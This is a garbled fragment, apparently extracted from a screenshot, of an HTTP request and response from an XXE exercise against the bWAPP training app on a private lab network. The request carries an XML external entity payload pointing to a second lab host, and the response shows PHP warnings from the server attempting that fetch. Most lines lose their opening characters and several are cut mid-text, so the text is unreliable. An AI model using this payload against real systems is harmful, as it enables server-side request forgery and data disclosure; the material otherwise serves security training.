 ecko/20100101 Firefox/62.0
ccept: */*
ccept-Language:
n-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
eferer: http://192.168.225.131/bWAPP/xxe-1.php
ontent-type: text/xml; charset=UTF-8
ontent-Length: 177
ookie: security_level=0; PHPSESSID=50e65ea300e6a249931c46be84e0774f
onnection: close
?xml version="1.0" encoding="utf-8"?>
!DOCTYPE note[
!ENTITY bee SYSTEM "http://192.168.225.129/hhhhh">
>
reset><login>&bee;</login><secret>Any bugs?</secret></reset>
OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-ch
Pragma: no-cache
Content-Length: 572
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  simplexml_load_string(http://192.168.225.1
href='function.simplexml-load-string'>function.simplexml-lo
request failed! HTTP/1.1 404 Not Found
in <b>/var/www/bWAPP/xxe-2.php</b> on line <b>32</b><br />
<br />
<b>Warning</b>:  simplexml_load_string() [<a
href='function.simplexml-load-string'>function.simplexml-lo
external entity &quot;http://192.168.225.129/hhhhh&quot; in
<b>32</b><br />
An error occured!